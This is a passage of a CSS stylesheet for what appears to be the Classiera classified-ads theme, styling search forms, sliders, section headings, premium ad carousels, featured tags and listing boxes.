      .search-section.search-section-v3 .form-group:nth-of-type(2) {
        width: 45%; }
      .search-section.search-section-v3 .form-group:nth-of-type(3) {
        width: 31%; }
      .search-section.search-section-v3 .form-group select {
        background: #3a3d40;
        color: #fafafa;
        border-color: #3a3d40;
        font-size: 14px;
        text-transform: none; }
        .search-section.search-section-v3 .form-group select option {
          padding: 10px;
          border-bottom: 1px solid #000; }
      .search-section.search-section-v3 .form-group .input-group {
        width: 100%; }
        .search-section.search-section-v3 .form-group .input-group .input-group-addon {
          background: #f0f0f0;
          border-color: #f0f0f0; }
          .search-section.search-section-v3 .form-group .input-group .input-group-addon i {
            color: #8e8e8e !important; }
        .search-section.search-section-v3 .form-group .input-group .form-control {
          border-top-right-radius: 4px;
          border-bottom-right-radius: 4px;
          color: #aaaaaa;
          font-size: 14px;
          background: #fafafa;
          box-shadow: none;
          border: none;
          text-transform: none; }
  .search-section.search-section-v4 {
    padding: 20px 0; }
    .search-section.search-section-v4 form .form-icon #getLocation{
      right: 0;
      left: auto;
      top: 0;
    }
    .search-section.search-section-v4 .form-group {
      margin-right: 9px; }
      @media only screen and (min-width: 320px) and (max-width: 1000px) {
        .search-section.search-section-v4 .form-group {
          display: block;
          width: 100% !important;
          margin-bottom: 5px; } }
      @media only screen and (min-width: 1001px) and (max-width: 1199px) {
        .search-section.search-section-v4 .form-group {
          margin-right: 8px; } }
      .search-section.search-section-v4 .form-group:nth-of-type(1) {
        width: 26%; }
      .search-section.search-section-v4 .form-group:nth-of-type(2) {
        width: 15%; }
      .search-section.search-section-v4 .form-group:nth-of-type(3) {
        width: 29%; }
      .search-section.search-section-v4 .form-group:nth-of-type(4) {
        width: 15%; }
      .search-section.search-section-v4 .form-group .form-control {
        color: #6c6c6c;
        font-size: 12px;
        border-radius: 3px;
        border-color: #fff; }
    .search-section.search-section-v4 .search-form .btn {
      padding: 10px 34px; }
      .search-section.search-section-v4 .search-form .btn:hover {
        background: #232323; }
  .search-section.search-section-v5 {
    padding: 10px 0; }
    .search-section.search-section-v5 .side-by-side-input:nth-of-type(1) {
      width: 31%; }
      @media only screen and (min-width: 320px) and (max-width: 360px) {
        .search-section.search-section-v5 .side-by-side-input:nth-of-type(1) {
          width: 45%; } }
      .search-section.search-section-v5 .side-by-side-input:nth-of-type(1) .form-control {
        border-top-right-radius: 0;
        border-bottom-right-radius: 0; }
    .search-section.search-section-v5 .side-by-side-input:nth-of-type(2) {
      width: 69%; }
      @media only screen and (min-width: 320px) and (max-width: 360px) {
        .search-section.search-section-v5 .side-by-side-input:nth-of-type(2) {
          width: 55%; } }
      .search-section.search-section-v5 .side-by-side-input:nth-of-type(2) .form-control {
        border-left: none;
        border-bottom-left-radius: 0;
        border-top-left-radius: 0;
        border: 1px solid #fff; }
    .search-section.search-section-v5 .form-group {
      margin-right: 10px; }
      @media only screen and (min-width: 320px) and (max-width: 1000px) {
        .search-section.search-section-v5 .form-group {
          display: block;
          width: 100% !important;
          margin-bottom: 5px; } }
      @media only screen and (min-width: 1001px) and (max-width: 1199px) {
        .search-section.search-section-v5 .form-group {
          margin-right: 8px; } }
      .search-section.search-section-v5 .form-group:nth-of-type(1) {
        width: 45%; }
      .search-section.search-section-v5 .form-group:nth-of-type(2) {
        width: 24%; }
        .search-section.search-section-v5 .form-group:nth-of-type(2) .input-group {
          width: 100%; }
      .search-section.search-section-v5 .form-group:nth-of-type(3) {
        width: 14%; }
      .search-section.search-section-v5 .form-group:last-of-type {
        margin: 0; }
      .search-section.search-section-v5 .form-group .input-group-addon {
        background: #f0f0f0;
        width: 40px;
        height: 40px;
        box-shadow: none;
        border: #f0f0f0;
        border-radius: 3px;
        border-top-right-radius: 0;
        border-bottom-right-radius: 0; }
        .search-section.search-section-v5 .form-group .input-group-addon i {
          color: #232323; }
      .search-section.search-section-v5 .form-group select {
        background: #f0f0f0;
        border: 1px solid #f0f0f0;
        box-shadow: none;
        border-radius: 3px; }
      .search-section.search-section-v5 .form-group .form-control {
        border: 1px solid #fff; }
      .search-section.search-section-v5 .form-group button {
        width: 100%;
        height: 40px;
        text-transform: uppercase;
        background: none;
        border: 2px solid #b6d91a;
        color: #b6d91a;
        line-height: 37px;
        font-size: 14px;
        padding: 0 20px;
        border-radius: 3px; }
        .search-section.search-section-v5 .form-group button:hover {
          background: #b6d91a;
          color: #fff;
          border-color: #b6d91a; }
  .search-section.search-section-v6 .form-v6-bg {
    background: rgba(0, 0, 0, 0.25);
    border-radius: 1000px;
    padding: 10px; }
    .search-section-v6 form #getLocation{
      left: auto;
      right: 0;
      padding: 18px 10px;
    }
    @media only screen and (min-width: 320px) and (max-width: 1000px) {
      .search-section.search-section-v6 .form-v6-bg .form-group {
        display: block;
        width: 100% !important;
        margin-bottom: 5px; } }
    @media only screen and (min-width: 1001px) and (max-width: 1199px) {
      .search-section.search-section-v6 .form-v6-bg .form-group {
        margin-right: 8px; } }
    .search-section.search-section-v6 .form-v6-bg .form-group:nth-of-type(1) {
      width: 19%; }
    .search-section.search-section-v6 .form-v6-bg .form-group:nth-of-type(2) {
      width: 36.5%; }
      .search-section.search-section-v6 .form-v6-bg .form-group:nth-of-type(2) .input-group {
        width: 100%; }
        .search-section.search-section-v6 .form-v6-bg .form-group:nth-of-type(2) .input-group .form-control {
          border-radius: 0; }
    .search-section.search-section-v6 .form-v6-bg .form-group:nth-of-type(3) {
      width: 26%; }
      .search-section.search-section-v6 .form-v6-bg .form-group:nth-of-type(3) .input-group {
        width: 100%; }
        .search-section.search-section-v6 .form-v6-bg .form-group:nth-of-type(3) .input-group .form-control {
          border-radius: 0; }
    .search-section.search-section-v6 .form-v6-bg .form-group:last-of-type {
      margin: 0;
      width: 17.5%; }
    .search-section.search-section-v6 .form-v6-bg .form-group select {
      border: 1px solid #f0f0f0;
      box-shadow: none;
      border-top-left-radius: 1000px;
      border-bottom-left-radius: 1000px;
      border-top-right-radius: 0;
      border-bottom-right-radius: 0; }
    .search-section.search-section-v6 .form-v6-bg .form-group .form-control {
      border: 1px solid #fff;
      padding-left: 50px; }
    .search-section.search-section-v6 .form-v6-bg .form-group button {
      width: 100%;
      height: 60px;
      text-transform: uppercase;
      background: none;
      background: #b6d91a;
      line-height: 37px;
      font-size: 16px;
      padding: 0 20px;
      color: #232323;
      border-top-right-radius: 1000px;
      border-bottom-right-radius: 1000px;
      border: 1px solid #b6d91a;
      font-weight: bold; }
    .search-section.search-section-v6 .form-v6-bg .form-group .inner-addon .form-icon {
      font-size: 18px;
      padding: 21px 13px; }
    .search-section.search-section-v6 .form-v6-bg .form-group .inner-addon.left-addon.right-addon .left-form-icon {
      font-size: 24px;
      padding: 18px 13px; }    
  .search-section.search-section-v6.search-section-v7 .form-v6-bg {
    border-radius: 5px; }
  .search-section.search-section-v6.search-section-v7 .form-group select {
    border-top-left-radius: 5px;
    border-bottom-left-radius: 5px; }
  .search-section.search-section-v6.search-section-v7 .form-group button {
    border-top-right-radius: 5px;
    border-bottom-right-radius: 5px; }
  .search-section .icon-with-btn-right {
    margin-left: 18px;
    width: 40px;
    height: 40px;
    line-height: 39px;
    font-size: 13px;
    color: inherit;
    background: rgba(34, 39, 46, 0.3);
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px; }

/* ==========================================================================
   simple image sliders
   ========================================================================== */
.classiera-simple-bg-slider {
  /*background: url("../images/sectionlight.png") left bottom repeat-x, url("../images/pattren.png") left top repeat;
  background-size: auto, cover;*/
  padding: 115px 0 156px 0;
  background-blend-mode: multiply;
  -o-background-blend-mode: multiply; }
  .classiera-simple-bg-slider .classiera-simple-bg-slider-content h1 {
    font-size: 46px;
    font-weight: normal;
    margin-top: 0;
    margin-bottom: 24px; }
    .classiera-simple-bg-slider .classiera-simple-bg-slider-content h1 span {
      font-weight: bold; }
  .classiera-simple-bg-slider .classiera-simple-bg-slider-content h4 {
    font-size: 20px;
    font-weight: 300;
	max-width:750px;
	margin:auto;
    margin-top: 0;
    margin-bottom: 35px !important; }

.category-slider-small-box ul li {
  padding: 0 2px;
  margin-bottom: 4px;
  position: relative; }
  .category-slider-small-box ul li img {
    position: absolute;
    left: -170%;
    top: -50px;
    z-index: 1; }
  .category-slider-small-box ul li a {
    display: inline-block;
    width: 100px;
    text-align: center;
    padding: 13px 0;
    color: #f0f0f0;
    vertical-align: middle;
    word-wrap: break-word;
    background: #232323;
    border-radius: 5px; }
    .category-slider-small-box ul li a img{
      position: static;
      width: 20px;
      height: 20px;
      margin-bottom: 5px;
    }
    .category-slider-small-box ul li a i {
      color: inherit;
      margin-bottom: 8px;
      font-size: 28px; }
    .category-slider-small-box ul li a p {
      line-height: 15px;
      text-align: center;
      text-transform: capitalize;
      font-size: 13px;
      color: inherit;
      margin: 0; }
    .category-slider-small-box ul li a:hover {
      background: #b6d91a;
      color: #232323; }
.category-slider-small-box.outline-box ul li a {
  color: #232323 !important;
  background: transparent !important;
  border: 2px solid #232323 !important; }
  .category-slider-small-box.outline-box ul li a:hover {
    background: #232323 !important;
    color: #b6d91a !important; }

/* ==========================================================================
   static slider
   ========================================================================== */
.classiera-static-slider {
  background-color: #232323 !important;
  background-size: cover;
  padding: 100px 0;
  background-blend-mode: multiply; }
  .classiera-static-slider .classiera-static-slider-content {
    margin-bottom: 50px; }
    .classiera-static-slider .classiera-static-slider-content h1 {
      color: #fff;
      font-size: 48px; }
    .classiera-static-slider .classiera-static-slider-content h2 {
      font-size: 36px;
      color: #d1d1d1;
	  max-width:960;
	  margin:auto;
      font-weight: 300;
      margin-bottom: 0; }
      .classiera-static-slider .classiera-static-slider-content h2 span {
        font-weight: 500;
        color: #fff; }

.classiera-static-slider-v2 {
  background-color: #fafafa !important;
  background-blend-mode: multiply;
  padding: 100px 0; }
  .classiera-static-slider-v2 .classiera-static-slider-content {
    margin-bottom: 50px; }
    .classiera-static-slider-v2 .classiera-static-slider-content h1 {
      color: #232323;
      font-size: 48px; }
    .classiera-static-slider-v2 .classiera-static-slider-content h2 {
      font-size: 36px;
      color: #232323;
      font-weight: 300;
      margin-bottom: 0; }
      .classiera-static-slider-v2 .classiera-static-slider-content h2 span {
        font-weight: 500;
        color: #232323; }

/* ==========================================================================
   section headings
   ========================================================================== */
.section-heading-v1 {
  margin-bottom: 50px; }
  .section-heading-v1 h3 {
    text-align: center;
    margin-bottom: 30px; }
  .section-heading-v1 p {
    font-size: 16px;
    color: #6c6c6c;
    text-align: center; }
  .section-heading-v1.section-heading-with-icon h3 {
    border-bottom: 1px solid #ff0000;
    position: relative;
    padding-bottom: 30px; }
    .section-heading-v1.section-heading-with-icon h3 i {
      bottom: -13px;
      left: 0;
      margin: 0 auto;
      position: absolute;
      right: 0;
      background: #fff;
      display: inline-block;
      width: 50px;
      color: #b6d91a; }
  .section-heading-v1.section-heading-with-icon p {
    color: #8e8e8e; }

.section-heading-v5 {
  margin-bottom: 50px;
  text-align: center; }
  .section-heading-v5 h1 {
    color: #232323;
    font-weight: normal; }
  .section-heading-v5 p {
    font-size: 14px;
    color: #6c6c6c;
    line-height: 2; }

.section-heading-v6 {
  margin-bottom: 50px;
  text-align: center; }
  .section-heading-v6 h3 {
    color: #232323;
    font-weight: bold; }
  .section-heading-v6 p {
    font-size: 18px;
    color: #6c6c6c;
    line-height: 1.7; }

/* ==========================================================================
   premium carousel
   ========================================================================== */
.premium-carousel-v1 {
  margin-bottom: 56px; }

.classiera-premium-ads-v2 {
  padding: 30px 0 40px 0;
  background: #f6f6f6; }

.classiera-premium-ads-v3 {
  padding: 100px 0 50px 0; }
  .classiera-premium-ads-v3 .premium-carousel-v3 .item figure {
    position: relative;
    overflow: hidden; }
    .classiera-premium-ads-v3 .premium-carousel-v3 .item figure .premium-img {
      height: 250px; }
      .classiera-premium-ads-v3 .premium-carousel-v3 .item figure .premium-img img {
        width: 100%;
        height: 100%;
        object-fit: cover;
        -o-object-fit: cover; }
    .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption {
      bottom: -100px;
      position: absolute;
      background: #fff;
      padding: 4px 15px;
      border-bottom: 1px solid #ff0000;
      width: 100%; }
      .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption .price {
        position: absolute;
        top: -50px;
        color: #232323;
        background: #fff;
        border-radius: 3px;
        text-align: center;
        display: table; }
        .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption .price span {
          display: table-cell;
          font-size: 13px;
          color: #fff;
          font-weight: bold; }
          .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption .price span i{
            color: #fff;
          }
          .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption .price span:first-of-type {
            padding: 3px 9px;
            background: #b6d91a;
            border-radius: 3px; }
          .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption .price span:last-of-type {
            padding: 0 15px;
            color: #232323;
            font-size: 12px; }
      .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption h5 {
        margin-bottom: 12px;
        line-height: 1.5; }
        .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption h5 a {
          color: #232323; }
          .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption h5 a:hover {
            color: #b6d91a; }
      .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption p {
        margin-bottom: 5px; }
        .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption p img{
          width: 20px;
          height: 20px;
          display: inline-block;
        }
        .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption p a {
          color: #8e8e8e; }
          .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption p a:hover {
            color: #b6d91a; }
        .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption p span {
          margin: 0 10px; }
    .classiera-premium-ads-v3 .premium-carousel-v3 .item figure:hover figcaption {
      visibility: visible;
      bottom: 0; }
  .classiera-premium-ads-v3 .premium-carousel-v3 .owl-dots {
    position: absolute;
    bottom: -66px;
    left: 50%; }
    .classiera-premium-ads-v3 .premium-carousel-v3 .owl-dots .owl-dot span {
      border-radius: 0;
      background: #ff0000; }
    .classiera-premium-ads-v3 .premium-carousel-v3 .owl-dots .owl-dot.active span, .classiera-premium-ads-v3 .premium-carousel-v3 .owl-dots .owl-dot:hover span {
      background: #232323; }
  .classiera-premium-ads-v3 .navText .prev {
    margin-right: 10px; }
  .classiera-premium-ads-v3 .navText .next {
    margin-left: 10px; }
  .classiera-premium-ads-v3 .navText a {
    width: 26px;
    height: 26px;
    line-height: 26px;
    padding: 0;
    text-align: center;
    border: 1px solid #ff0000;
    border-radius: 2px; }
    .classiera-premium-ads-v3 .navText a i {
      padding: 0;
      font-size: 14px;
      color: #232323; }
    .classiera-premium-ads-v3 .navText a:hover i {
      color: #fff; }
  .classiera-premium-ads-v3 .navText span {
    text-transform: uppercase;
    font-size: 12px;
    color: #232323;
    font-weight: bold; }
    .classiera-premium-ads-v3 .navText span:first-of-type {
      margin-right: 150px; }
    .classiera-premium-ads-v3 .navText span:last-of-type {
      margin-left: 150px; }

.classiera-premium-ads-v5 {
  background: #f8f7f6;
  padding-left: 10px;
  padding-right: 10px; }
  .classiera-premium-ads-v5 .classiera-box-div-v5 figure figcaption {
    text-align: center; }
    .classiera-premium-ads-v5 .classiera-box-div-v5 figure figcaption h5 a {
      font-size: 14px; }
  .classiera-premium-ads-v5 .navText a {
    margin-right: 10px; }

.classiera-premium-ads-v6 {
  padding-left: 10px;
  padding-right: 10px; }
  .classiera-premium-ads-v6 .classiera-box-div-v6 figure .premium-img {
    height: 370px; }
    .classiera-premium-ads-v6 .classiera-box-div-v6 figure .premium-img img {
      border-radius: 10px; }

/* ==========================================================================
   featured tag
   ========================================================================== */
.featured-tag .featured {
  border-bottom: 30px solid #03b0f4;
  border-left: 30px solid transparent;
  border-right: 31px solid transparent;
  content: "";
  height: 0;
  position: absolute;
  right: -39px;
  text-align: center;
  top: 12px;
  transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg); 
	-ms-transform: rotate(45deg); 
	-o-transform: rotate(45deg);
  width: 130px;
  z-index: 2;
  -webkit-box-shadow: 0 4px 0px -1px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 4px 0px -1px rgba(0, 0, 0, 0.2);
  box-shadow: 0 4px 0px -1px rgba(0, 0, 0, 0.2); }
  .featured-tag .featured p {
    color: #fff;
    font-weight: bold;
    font-size: 16px;
    font-family: 'Lato', sans-serif;
    line-height: 2; }
.featured-tag .left-corner {
  background: #017fb1 none repeat scroll 0 0;
  display: inline-block;
  height: 8px;
  position: absolute;
  right: 71px;
  top: -8px;
  width: 12px;
  z-index: 1; }
.featured-tag .right-corner {
  background: #017fb1 none repeat scroll 0 0;
  display: inline-block;
  height: 12px;
  position: absolute;
  right: -9px;
  top: 72px;
  width: 9px;
  z-index: 1; }

.featured-tag-v2 {
  border-top: 85px solid #f54f5e;
  border-left: 85px solid transparent;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 1; }
  .featured-tag-v2 p {
    position: absolute;
    z-index: 2;
    line-height: 15px;
    right: 1px;
    top: -73px;
    transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg); 
	-ms-transform: rotate(45deg); 
	-o-transform: rotate(45deg);
    text-align: center;
    color: #fff;
    text-transform: capitalize;
    font-weight: bold; }

/* ==========================================================================
   classiera-box-divs
   ========================================================================== */
.classiera-box-div-v1 {
  margin-bottom: 50px;
  position: relative; }
  .classiera-box-div-v1 figure .premium-img {
    border: 1px solid #ff0000;
    border-bottom: none;
    position: relative;
    height: 250px; }
    .classiera-box-div-v1 figure .premium-img img {
      width: 100%;
      height: 100%;
      object-fit: cover;
      -o-object-fit: cover; }
  .classiera-box-div-v1 figure figcaption {
    padding-left: 20px;
    background: #fff;
    border: 1px solid #ff0000;
    position: relative; }
    .classiera-box-div-v1 figure figcaption h5 {
      margin-bottom: 15px; }
      .classiera-box-div-v1 figure figcaption h5 a {
        text-transform: uppercase;
        line-height: 1.42857;
        text-decoration: none;
        color: #232323; }
    .classiera-box-div-v1 figure figcaption p {
      margin-bottom: 15px;
      padding-top: 3px;
      padding-left: 50px;
      color: #aaa;
      text-transform: capitalize; }
      .classiera-box-div-v1 figure figcaption p a {
        text-decoration: none;
        color: #aaa; }
        .classiera-box-div-v1 figure figcaption p a:hover {
          color: #232323; }
    .classiera-box-div-v1 figure figcaption .category-icon-box {
      display: inline-block;
      width: 40px;
      text-align: center;
      padding-bottom: 14px;
      margin-right: 12px;
      position: absolute;
      bottom: -8px; }
      .classiera-box-div-v1 figure figcaption .category-icon-box i {
        color: #fff;
        font-size: 16px;
        padding-top: 10px;
        padding-bottom: 10px;
        border-bottom: 1px solid #fff; }

     /* EDIT FOR LARGER ICON */

 .classiera-box-div-v1 figure figcaption .category-icon-box img {
        display: inline-block !important;
        height: 100%;
        padding-top: 10px;
        width: 45px !important;
        padding-bottom: 10px;
        border-bottom: 1px solid #fff; }


      .classiera-box-div-v1 figure figcaption .category-icon-box:before, .classiera-box-div-v1 figure figcaption .category-icon-box:after {
        content: "";
        width: 0;
        height: 0;
        position: absolute;
        right: -8px;
        bottom: 0;
        z-index: 1;
        border-right: 8px solid transparent;
        border-top: 8px solid currentColor; }
      .classiera-box-div-v1 figure figcaption .category-icon-box:before {
        border-top: 8px solid rgba(0, 0, 0, 0.18);
        z-index: 2; }
  .classiera-box-div-v1 figure:hover .premium-img .hover-posts {
    visibility: visible;
    transform: scale(1, 1); 
	-webkit-transform: scale(1, 1); 
	-moz-transform: scale(1, 1); 
	-ms-transform: scale(1, 1); 
	-o-transform: scale(1, 1); 
	}
  .classiera-box-div-v1 .classiera-price-tag {
    position: absolute;
    display: inline-block;
    padding: 5px 26px 5px 20px;
    font-size: 14px;
    font-weight: bold;
    right: -8px;
    top: 200px;
    z-index: 3; }
    .classiera-box-div-v1 .classiera-price-tag .price-text {
      color: #fff; }
    .classiera-box-div-v1 .classiera-price-tag:before, .classiera-box-div-v1 .classiera-price-tag:after {
      content: '';
      position: absolute;
      right: 0;
      bottom: -7px;
      width: 0;
      height: 0;
      border-top: 8px solid currentcolor;
      border-right: 8px solid transparent;
      z-index: -2; }
    .classiera-box-div-v1 .classiera-price-tag:after {
      bottom: -8px;
      border-top: 8px solid rgba(0, 0, 0, 0.18);
      z-index: -1; }

.classiera-box-div-v2 {
  background: #fff;
  border: 1px solid #ff0000;
  position: relative;
  border-radius: 10px; }
  .classiera-box-div-v2 figure .premium-img {
    position: relative;
    height: 200px;
    margin-bottom: 30px; }
    .classiera-box-div-v2 figure .premium-img img {
      border-top-left-radius: 10px;
      border-top-right-radius: 10px;
      height: 100%;
      width: 100%;
      object-fit: cover;
      -o-object-fit: cover; }
    .classiera-box-div-v2 figure .premium-img .hover-posts {
      border-top-left-radius: 10px;
      border-top-right-radius: 10px; }
  .classiera-box-div-v2 figure:hover .premium-img .hover-posts {
    visibility: visible;
    transform: scale(1, 1); 
	-webkit-transform: scale(1, 1); 
	-moz-transform: scale(1, 1); 
	-ms-transform: scale(1, 1); 
	-o-transform: scale(1, 1); 
	}
  .classiera-box-div-v2 figure figcaption {
    padding: 0 15px;
    position: relative; }
    .classiera-box-div-v2 figure figcaption .category-box {
      height: 30px;
      line-height: 30px;
      font-size: 13px;
      text-transform: capitalize;
      text-decoration: none;
      color: #fff;
      display: inline-block;
      border-radius: 3px;
      position: absolute;
      top: -45px;
      left: 15px;
      z-index: 5; }
      .classiera-box-div-v2 figure figcaption .category-box i {
        color: inherit;
        width: 30px;
        text-align: center; }
        .classiera-box-div-v2 figure figcaption .category-box img{
          width: 30px;
          height: auto;
          padding: 0 5px;
          display: inline-block;
        }
      .classiera-box-div-v2 figure figcaption .category-box span {
        background: rgba(0, 0, 0, 0.25);
        height: 30px;
        display: inline-block;
        padding: 0 10px; }
    .classiera-box-div-v2 figure figcaption h5 {
      margin: 5px 0; }
      .classiera-box-div-v2 figure figcaption h5 a {
        color: #232323;
        text-transform: uppercase;
        line-height: 1.7; }
        .classiera-box-div-v2 figure figcaption h5 a:hover {
          color: #b6d91a; }
    .classiera-box-div-v2 figure figcaption p {
      color: #6c6c6c;
      margin-bottom: 20px; }
      .classiera-box-div-v2 figure figcaption p span {
        color: #b6d91a;
        font-size: 16px;
        font-weight: bold; }

.classiera-box-div-v3 {
  background: #fff;
  position: relative; }
  .classiera-box-div-v3 figure {
    margin-bottom: 30px; }
    .classiera-box-div-v3 figure .premium-img {
      position: relative;
      height: 220px; }
      .classiera-box-div-v3 figure .premium-img img {
        height: 100%;
        width: 100%;
        object-fit: cover;
        -o-object-fit: cover; }
    .classiera-box-div-v3 figure:hover .premium-img .hover-posts {
      visibility: visible;
      transform: scale(1, 1); 
	  -webkit-transform: scale(1, 1); 
	-moz-transform: scale(1, 1); 
	-ms-transform: scale(1, 1); 
	-o-transform: scale(1, 1); 
	  }
    .classiera-box-div-v3 figure figcaption {
      padding: 10px 15px;
      position: relative; }
      .classiera-box-div-v3 figure figcaption .price {
        position: absolute;
        top: -40px;
        color: #232323;
        background: #fff;
        border-radius: 3px;
        text-align: center;
        display: table;
        z-index: 100; }
        .classiera-box-div-v3 figure figcaption .price span {
          display: table-cell;
          font-size: 13px;
          color: #fff;
          font-weight: bold; }
          .classiera-box-div-v3 figure figcaption .price span i{
            color: #fff;
          }
          .classiera-box-div-v3 figure figcaption .price span:first-of-type {
            padding: 3px 9px;
            background: #b6d91a;
            border-radius: 3px; }
          .classiera-box-div-v3 figure figcaption .price span:last-of-type {
            padding: 0 15px;
            color: #232323;
            font-size: 12px; }
      .classiera-box-div-v3 figure figcaption h5 {
        margin-bottom: 15px; }
        .classiera-box-div-v3 figure figcaption h5 a {
          color: #232323;
          line-height: 1.5; }
          .classiera-box-div-v3 figure figcaption h5 a:hover {
            color: #b6d91a; }
      .classiera-box-div-v3 figure figcaption span.category {
        display: inline-block;
        font-size: 13px;
        color: #aaaaaa;
        margin-bottom: 5px; }
        .classiera-box-div-v3 figure figcaption span.category img{
          width: 20px;
          height: 20px;
        }
        .classiera-box-div-v3 figure figcaption span.category i {
          margin-right: 10px; }
        .classiera-box-div-v3 figure figcaption span.category a {
          color: inherit;
          font-size: inherit;
          margin-left: 10px; }
          .classiera-box-div-v3 figure figcaption span.category a:hover {
            color: #b6d91a; }

.classiera-box-div-v4 {
  border: 1px solid #d2d2d2;
  background: #fff;
  border-bottom-width: 3px; }
  .classiera-box-div-v4 figure:hover .premium-img .hover-posts {
    visibility: visible;
    transform: scale(1, 1); 
	-webkit-transform: scale(1, 1); 
	-moz-transform: scale(1, 1); 
	-ms-transform: scale(1, 1); 
	-o-transform: scale(1, 1); 
	}
  .classiera-box-div-v4 figure .premium-img {
    overflow: hidden;
    padding: 5px;
    border-bottom: 1px solid #d2d2d2; }
    .classiera-box-div-v4 figure .premium-img .premium-img-inner {
      position: relative; }
    .classiera-box-div-v4 figure .premium-img img {
      width: 100%;
      object-fit: cover;
      -o-object-fit: cover; }
    .classiera-box-div-v4 figure .premium-img .category {
      background: url("../images/gradient.png") repeat;
      position: absolute;
      left: 0;
      right: 0;
      bottom: 0;
      padding: 30px 0 10px 10px;
      z-index: 10; }
      .classiera-box-div-v4 figure .premium-img .category span {
        width: 30px;
        height: 30px;
        line-height: 30px;
        display: inline-block;
        text-align: center;
        border-radius: 3px;
        margin-right: 10px; }
        .classiera-box-div-v4 figure .premium-img .category span img{
          width: 20px;
          height: 20px;
        }
        .classiera-box-div-v4 figure .premium-img .category span i {
          color: #fff;
          font-size: 16px; }
      .classiera-box-div-v4 figure .premium-img .category a {
        font-size: 14px;
        color: #fff;
        text-transform: capitalize;
        font-weight: 600; }
  .classiera-box-div-v4 figure figcaption {
    padding: 19px 30px 16px 15px; }
    .classiera-box-div-v4 figure figcaption h5 a {
      color: #232323;
      margin-bottom: 20px;
      font-size: 16px;
      line-height: 1.6; }
      .classiera-box-div-v4 figure figcaption h5 a:hover {
        color: #b6d91a; }
    .classiera-box-div-v4 figure figcaption .price .amount {
      font-size: 20px;
      font-weight: 600; }

.classiera-box-div-v5 figure {
  -webkit-box-shadow: 0 0 15px 1px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 15px 1px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 15px 1px rgba(0, 0, 0, 0.1);
  background: #fff;
  border-radius: 5px; }
  .classiera-box-div-v5 figure .premium-img {
    height: 250px;
    width: 100%;
    position: relative; }
    .classiera-box-div-v5 figure .premium-img img {
      border-top-right-radius: 5px;
      border-top-left-radius: 5px;
      width: 100%;
      height: 100%;
      object-fit: cover;
      -o-object-fit: cover; }
    .classiera-box-div-v5 figure .premium-img .price {
      display: inline-block;
      font-size: 14px;
      color: #fff;
      text-transform: uppercase;
      padding: 8px 15px 8px 15px;
      background: #b6d91a;
      position: absolute;
      left: 26px;
      bottom: 20px;
      border-radius: 5px;
      z-index: 10; }
    .classiera-box-div-v5 figure .premium-img .hover-posts a {
      font-size: 16px;
      color: white;
      text-transform: capitalize; }
  .classiera-box-div-v5 figure figcaption {
    padding: 30px 25px; }
    .classiera-box-div-v5 figure figcaption h5 {
      margin-bottom: 24px; }
      .classiera-box-div-v5 figure figcaption h5 a {
        font-size: 16px;
        color: #232323;
        line-height: 1.6;
        font-weight: normal;
        text-transform: uppercase;
        font-size: 16px; }
        .classiera-box-div-v5 figure figcaption h5 a:hover {
          color: #b6d91a; }
    .classiera-box-div-v5 figure figcaption .category span {
      display: inline-block;
      margin-bottom: 0;
      color: #8f9396;
      font-size: 13px;
      text-transform: capitalize;
      margin-right: 20px; }
      .classiera-box-div-v5 figure figcaption .category span a {
        color: inherit;
        font-size: inherit; }
        .classiera-box-div-v5 figure figcaption .category span a:hover {
          color: #b6d91a; }
  .classiera-box-div-v5 figure:hover .premium-img .hover-posts {
    visibility: visible;
    transform: scale(1, 1); 
	-webkit-transform: scale(1, 1); 
	-moz-transform: scale(1, 1); 
	-ms-transform: scale(1, 1); 
	-o-transform: scale(1, 1); 
	}

.classiera-box-div-v6 figure {
  position: relative;
  overflow: hidden;
  border-radius: 10px; }
  .classiera-box-div-v6 figure .featured {
    position: absolute;
    top: -60px;
    right: -60px;
    z-index: 1;
    border-top-right-radius: 10px;
    text-align: center;
    width: 120px;
    height: 120px;
    background: #03b0f4;
    transform: rotate(45deg); 
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	}
    .classiera-box-div-v6 figure .featured p {
      bottom: 8px;
      color: #fff;
      font-weight: bold;
      left: -2px;
      margin: auto;
      position: absolute;
      right: 0; }
  .classiera-box-div-v6 figure .premium-img {
    width: 100%;
    height: 370px;
    position: relative;
    overflow: hidden; }
    .classiera-box-div-v6 figure .premium-img img {
      width: 100%;
      height: 100%;
      object-fit: cover;
      -o-object-fit: cover; }
    .classiera-box-div-v6 figure .premium-img .price {
      display: inline-block;
      position: absolute;
      top: 20px;
      left: 20px;
      z-index: 10; }
      .classiera-box-div-v6 figure .premium-img .price.btn-primary.active {
        background: #b6d91a;
        color: #232323;
        font-size: 18px;
        font-weight: bold;
        padding: 8px 28px; }
  .classiera-box-div-v6 figure figcaption {
    position: absolute;
    background: rgba(35, 35, 35, 0.9);
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    z-index: -1;
    opacity: 0;    
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    padding: 100px 20px 0 20px; }
    .classiera-box-div-v6 figure figcaption .content > a {
		font-size: 16px;
		font-weight: 600;
		text-transform: capitalize;
		color: #fff;
		transform: translate3d(-100%, 0, 0);
